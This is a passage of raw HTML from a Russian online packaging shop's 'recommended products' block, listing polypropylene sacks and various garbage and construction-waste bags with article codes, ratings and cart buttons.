                                <h3>Рекомендованные товары</h3>
                                            <div class="section--catalog-recommended">
                <div class="container" style="padding: 0;">

                    
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/css/teg_style.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
	
        <div class="catalog-wrapper">

                                    
                        <!-- <h2 class="section__title">Рекомендуемые товары</h2>-->
            
            

    <div class="catalog-page__products">
<div class="catalog-inner">
	
        <div class="catalog-filter">
                                </div>
    <!-- /catalog-filter -->
	        <div class="catalog-body">
   	            <!-- SORTING BLOCK -->
            <!-- ..teg_style.css -->
            <div class="catalog catalog--def"  itemscope itemtype="http://schema.org/ItemList"  data-entity="container-xyv5pn">

                <!-- items-container -->
                
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_13436_22e805950720723b89c8f43a23b6f668" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="1"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3213857206_13436_22e805950720723b89c8f43a23b6f668_pict" href="/catalog/polipropilenovye-meshki/meshki-polipropilenovye-1-sort-belye-razmer-100kh120-sm-ves-160-gr/" class="detail-slider" data-src="/upload/iblock/fe3/tsc9voaw2unlj7bl61000o2hgiijtcc1.jpg">
                <span class="image">
                                    <img src="/upload/iblock/fe3/tsc9voaw2unlj7bl61000o2hgiijtcc1.jpg"/ alt="image">
                                    <img src="/upload/iblock/3e1/2ei2xkfzn3dsyngfg2s5u1n5lf873y8k.png"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>whiteprop100120</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>54.86 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/polipropilenovye-meshki/meshki-polipropilenovye-1-sort-belye-razmer-100kh120-sm-ves-160-gr/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешок полипропиленовый первый сорт белый 100х120 см, вес 160 гр. в упаковке 250 штук</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_13436_22e805950720723b89c8f43a23b6f668_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">100х120 см </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_HbGrac'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_13436_22e805950720723b89c8f43a23b6f668_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13436">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13436" data-id="13436">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_HbGrac'-->
        
        <div class="hidden">
            <span id="bx_3213857206_13436_22e805950720723b89c8f43a23b6f668_secondpict"></span>
            <span id="bx_3213857206_13436_22e805950720723b89c8f43a23b6f668_pict_slider"></span>
            <span id="bx_3213857206_13436_22e805950720723b89c8f43a23b6f668_price"></span>
            <span id="bx_3213857206_13436_22e805950720723b89c8f43a23b6f668_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_7756_8bfcf474f55e8359452ee08dc9f59e6d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="2"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_7756_8bfcf474f55e8359452ee08dc9f59e6d_pict" href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-120-litrov-10-shtuk-pvd-zelenye-30-mkm/" class="detail-slider" data-src="/upload/iblock/57c/57c84c9e0e49bab4af2bcd7aef2ed505.jpg">
                <span class="image">
                                    <img src="/upload/iblock/57c/57c84c9e0e49bab4af2bcd7aef2ed505.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>bio1201042</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-120-litrov-10-shtuk-pvd-zelenye-30-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора биоразлагаемые 120 литров, 30 мкм, 10 шт, ПВД, зеленые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_7756_8bfcf474f55e8359452ee08dc9f59e6d_quantity"
                                   name="quantity"
                                   value="15"
                                   min="15">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_tWFm3T'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_7756_8bfcf474f55e8359452ee08dc9f59e6d_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7756">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7756" data-id="7756">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_tWFm3T'-->
        
        <div class="hidden">
            <span id="bx_3213857206_7756_8bfcf474f55e8359452ee08dc9f59e6d_secondpict"></span>
            <span id="bx_3213857206_7756_8bfcf474f55e8359452ee08dc9f59e6d_pict_slider"></span>
            <span id="bx_3213857206_7756_8bfcf474f55e8359452ee08dc9f59e6d_price"></span>
            <span id="bx_3213857206_7756_8bfcf474f55e8359452ee08dc9f59e6d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_7774_c5379a02c1cb93dbb97d57b39e16593b" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="3"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_7774_c5379a02c1cb93dbb97d57b39e16593b_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-musornye-120-litrov-10-shtuk-pvd-chernye-30-mkm/" class="detail-slider" data-src="/upload/iblock/479/mbau9zfcog5ja9surp3psvejz0a7mkqj.jpg">
                <span class="image">
                                    <img src="/upload/iblock/479/mbau9zfcog5ja9surp3psvejz0a7mkqj.jpg"/ alt="image">
                                    <img src="/upload/iblock/827/stlziirvqq88k3z7iz16v52mj4bxvpt9.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>12010351</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-musornye-120-litrov-10-shtuk-pvd-chernye-30-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки мусорные 120 л, 30 мкм, 10 шт. , ПВД, черные, 70х110 см, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.2</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_7774_c5379a02c1cb93dbb97d57b39e16593b_quantity"
                                   name="quantity"
                                   value="30"
                                   min="30">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_oljLCw'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_7774_c5379a02c1cb93dbb97d57b39e16593b_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7774">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7774" data-id="7774">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_oljLCw'-->
        
        <div class="hidden">
            <span id="bx_3213857206_7774_c5379a02c1cb93dbb97d57b39e16593b_secondpict"></span>
            <span id="bx_3213857206_7774_c5379a02c1cb93dbb97d57b39e16593b_pict_slider"></span>
            <span id="bx_3213857206_7774_c5379a02c1cb93dbb97d57b39e16593b_price"></span>
            <span id="bx_3213857206_7774_c5379a02c1cb93dbb97d57b39e16593b_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_7786_c5ed0c4d304f7a1c63756874c1189e84" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="4"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3213857206_7786_c5ed0c4d304f7a1c63756874c1189e84_pict" href="/catalog/bolshie-meshki-dlya-musora/meshki-dlya-musora-240-litrov-pvd-v-rulonakh-chernie-120-mkm-/" class="detail-slider" data-src="/upload/iblock/977/97762684be1b32b11ec57a67c0ae20d5.jpg">
                <span class="image">
                                    <img src="/upload/iblock/977/97762684be1b32b11ec57a67c0ae20d5.jpg"/ alt="image">
                                    <img src="/upload/iblock/a9c/a9c07aa1c106ef90e611ae7414bb4fad.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ПЛ2401256</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/bolshie-meshki-dlya-musora/meshki-dlya-musora-240-litrov-pvd-v-rulonakh-chernie-120-mkm-/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 240 литров , 10 шт, ПВД, черные, 120 мкм, обезличенные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_7786_c5ed0c4d304f7a1c63756874c1189e84_quantity"
                                   name="quantity"
                                   value="8"
                                   min="8">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ooxgoD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_7786_c5ed0c4d304f7a1c63756874c1189e84_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7786">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7786" data-id="7786">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ooxgoD'-->
        
        <div class="hidden">
            <span id="bx_3213857206_7786_c5ed0c4d304f7a1c63756874c1189e84_secondpict"></span>
            <span id="bx_3213857206_7786_c5ed0c4d304f7a1c63756874c1189e84_pict_slider"></span>
            <span id="bx_3213857206_7786_c5ed0c4d304f7a1c63756874c1189e84_price"></span>
            <span id="bx_3213857206_7786_c5ed0c4d304f7a1c63756874c1189e84_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_18613_f09b437e5b97bcadeb005f41158ee4ec" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="5"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_18613_f09b437e5b97bcadeb005f41158ee4ec_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-120-litrov-v-rulone-10-shtuk-pnd-20-mkm-razmer-65-100-sm-chernye-standart/" class="detail-slider" data-src="/upload/iblock/db4/f46n71lq9snl9gjczf510ojlm2puyi4u.jpg">
                <span class="image">
                                    <img src="/upload/iblock/db4/f46n71lq9snl9gjczf510ojlm2puyi4u.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>12010220</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-120-litrov-v-rulone-10-shtuk-pnd-20-mkm-razmer-65-100-sm-chernye-standart/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 литров, в рулоне 10 штук, ПНД, 20 мкм, размер 65*100 см, черные, STANDART</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>0</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_18613_f09b437e5b97bcadeb005f41158ee4ec_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_xJFdJV'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_18613_f09b437e5b97bcadeb005f41158ee4ec_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="18613">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="18613" data-id="18613">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_xJFdJV'-->
        
        <div class="hidden">
            <span id="bx_3213857206_18613_f09b437e5b97bcadeb005f41158ee4ec_secondpict"></span>
            <span id="bx_3213857206_18613_f09b437e5b97bcadeb005f41158ee4ec_pict_slider"></span>
            <span id="bx_3213857206_18613_f09b437e5b97bcadeb005f41158ee4ec_price"></span>
            <span id="bx_3213857206_18613_f09b437e5b97bcadeb005f41158ee4ec_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_1139_deaa822da41aee441aecbdbd76af7ea6" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="6"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_1139_deaa822da41aee441aecbdbd76af7ea6_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-stroitelnye-120-litrov-10-shtuk-pvd-100-mkm/" class="detail-slider" data-src="/upload/iblock/5d6/5d604d7f01b635e89e1f65b7be40f550.jpg">
                <span class="image">
                                    <img src="/upload/iblock/5d6/5d604d7f01b635e89e1f65b7be40f550.jpg"/ alt="image">
                                    <img src="/upload/iblock/ca4/ca420e8d43f6e72c722bbd761938fe57.jpg"/ alt="image">
                                    <img src="/upload/iblock/553/553d9e641261e4117499a9a25d387806.jpg"/ alt="image">
                                    <img src="/upload/iblock/31a/31a056e8beff1630d0abcafe224a8d46.jpg"/ alt="image">
                                    <img src="/upload/iblock/1cb/1cb214bf4fbdcd0d788b72c6a398b385.jpg"/ alt="image">
                                    <img src="/upload/iblock/b2a/b2a9289fd2dc83975129e0c4973b4712.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>Dob12010black</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-stroitelnye-120-litrov-10-shtuk-pvd-100-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для строительного мусора 120 литров, 100 мкм, в рулоне 10 штук, ПВД, черные, 2 слоя, 70x110 см, Добрыня, особопрочные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.21</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>14</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
